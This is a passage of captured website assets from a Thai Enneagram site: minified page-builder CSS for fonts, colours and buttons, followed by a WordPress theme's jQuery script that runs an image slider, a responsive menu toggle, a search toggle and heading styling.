a{color:#f59331!important;font-size:22px!important}#dslc-module-4 .dslc-cpt-post-title h2 a:hover{color:#f59331!important}#dslc-module-4 .dslc-cpt-post-excerpt p,#dslc-module-19 .dslc-text-module-content p,#dslc-module-20 .dslc-text-module-content p,#dslc-module-21 .dslc-text-module-content p,#dslc-module-19 .dslc-text-module-content li,#dslc-module-20 .dslc-text-module-content li,#dslc-module-21 .dslc-text-module-content li,.dslc-download-excerpt,.dslc-project-excerpt{font-family:'Taviraj',serif!important;font-weight:200!important;font-size:larger!important;color:#5c5c5c!important}.dslc-download-excerpt,.dslc-project-excerpt{font-size:16px!important}#dslc-module-22 span.dslca-editable-content,#dslc-module-22 .dslc-button a,.dslc-pagination li.dslc-active a,#dslc-module-c7nnjbtpoj span.dslca-editable-content,#dslc-module-c7nnjbtpoj .dslc-button a,.dslc-pagination li.dslc-active a,#dslc-module-g0d6guknof8 span.dslca-editable-content,#dslc-module-g0d6guknof8 .dslc-button a,.dslc-pagination li.dslc-active a{color:#ffffff!important;font-size:14px!important}.dslc-pagination li.dslc-active a{text-align:center}#dslc-module-22 span.dslca-editable-content:hover,#dslc-module-c7nnjbtpoj span.dslca-editable-content:hover,#dslc-module-g0d6guknof8 span.dslca-editable-content:hover{background-color:#dfdfdf!important;color:#1074ba!important}#dslc-module-22 .dslc-button a:hover,#dslc-module-c7nnjbtpoj .dslc-button a:hover,#dslc-module-g0d6guknof8 .dslc-button a:hover{background-color:#dfdfdf!important;color:#1074ba!important}li.dslc-pagination-load-more.dslc-inactive{display:none!important}a.slide_more{font-family:'Kanit'!important;font-weight:400!important}

--- FILE ---
content_type: text/javascript
request_url: https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/js/custom.js?ver=1768475646
body_size: 597
content:
jQuery(window).load(function(){if(jQuery('#slider')>0){jQuery('.nivoSlider').nivoSlider({effect:'fade',})}else{jQuery('#slider').nivoSlider({effect:'fade',})}});var ww=jQuery(window).width();jQuery(document).ready(function(){jQuery(".sitenav li a").each(function(){if(jQuery(this).next().length>0){jQuery(this).addClass("parent")}})
jQuery(".toggleMenu").click(function(e){e.preventDefault();jQuery(this).toggleClass("active");jQuery(".sitenav").slideToggle('fast')});adjustMenu()})
jQuery(window).bind('resize orientationchange',function(){ww=jQuery(window).width();adjustMenu()});var adjustMenu=function(){if(ww<981){jQuery(".toggleMenu").css("display","block");if(!jQuery(".toggleMenu").hasClass("active")){jQuery(".sitenav").hide()}else{jQuery(".sitenav").show()}
jQuery(".sitenav li").unbind('mouseenter mouseleave')}else{jQuery(".toggleMenu").css("display","none");jQuery(".sitenav").show();jQuery(".sitenav li").removeClass("hover");jQuery(".sitenav li a").unbind('click');jQuery(".sitenav li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave',function(){jQuery(this).toggleClass('hover')})}}
jQuery(document).ready(function(){jQuery('.srchicon').click(function(){jQuery('.searchtop').toggle();jQuery('.topsocial').toggle()})});jQuery(document).ready(function(){jQuery('h2.section-title').each(function(index,element){var heading=jQuery(element);var word_array,last_word,first_part;word_array=heading.html().split(/\s+/);last_word=word_array.pop();first_part=word_array.join(' ');heading.html([first_part,' <span>',last_word,'</span>'].join(''))})})